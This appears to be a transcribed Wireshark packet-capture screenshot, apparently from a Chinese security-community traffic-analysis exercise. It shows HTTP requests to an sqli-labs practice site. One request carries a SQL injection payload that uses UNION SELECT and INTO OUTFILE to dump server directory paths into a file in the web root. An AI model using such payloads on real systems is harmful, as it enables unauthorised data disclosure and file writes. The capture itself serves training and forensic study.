 http
No. Time Source Destination Protocol Length Info
2767 2023-08-03 12:23:03.195472 192.168.77.135 192.168.77.155 HTTP 559 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%2
2768 2023-08-03 12:23:03.233165 192.168.77.155 192.168.77.135 HTTP 986 HTTP/1.1 200 OK (text/html)
2806 2023-08-03 12:23:20.336816 192.168.77.135 192.168.77.155 HTTP 450 GET /sqlii/ HTTP/1.1
2814 2023-08-03 12:23:20.338156 192.168.77.155 192.168.77.135 HTTP/XML 999 HTTP/1.1 200 OK
2816 2023-08-03 12:23:20.414068
2818 2023-08-03 12:23:20.414911
2820 2023-08-03 12:23:20.424377
2821 2023-08-03 12:23:20.425203
2822 2023-08-03 12:23:20.425724
Wireshark · Text item (text) · SmallSword.pcapng
GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,@@basedir,@@datadir%20into%20outfile%20%22D:\
\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7\\2.txt%22%20--+ HTTP/1.1
先知社区